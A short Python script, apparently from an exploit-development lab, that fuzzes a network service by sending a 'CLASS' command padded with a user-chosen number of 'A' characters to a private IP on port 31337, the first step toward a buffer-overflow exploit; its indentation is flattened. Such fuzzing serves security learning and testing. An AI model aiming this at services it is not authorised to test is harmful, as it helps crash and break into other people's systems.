 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
while True:
size = input("Buffer size in characters: ")
buf = "CLASS ." + "A" * int(size)
print(f"Sending: {buf}")
with socket.socket() as fuzz:
fuzz.connect((ip,port))
fuzz.send(bytes(buf,'latin-1'))